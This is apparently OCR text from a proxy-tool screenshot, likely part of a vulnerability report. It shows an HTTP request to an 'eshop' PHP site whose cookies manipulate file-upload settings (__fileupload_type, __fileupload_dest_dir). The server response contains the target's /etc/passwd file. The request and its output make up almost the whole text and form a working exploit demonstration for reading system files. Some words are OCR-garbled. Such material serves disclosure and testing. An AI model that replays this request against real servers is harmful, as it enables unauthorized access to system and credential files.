 Send
Cancel
<
>
Targe
Request
Pretty
Raw
Hex
\n
1 GET /attachment/2022/08/iimbL3UMU2b2eZL. HTTP/1.1
2 Host: 172.16.119.141
3 Accept: application/json, text/javascript, */*;
q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://172.16.119.141/index.php?mod=site&act=goods&op
=post&do=shop&m=eshop&beid=1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=e7m370238fh577ta0kbqmkr7e1;
__fileupload_type=image; __fileupload_dest_dir=;
__fileupload_global=
10 Connection: close
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Aug 2022 16:15:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Fri, 26 Aug 2022 16:14:21 GMT
5 ETag: "9cb-5e72734f82f07"
6 Accept-Ranges: bytes
7 Content-Length: 2507
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin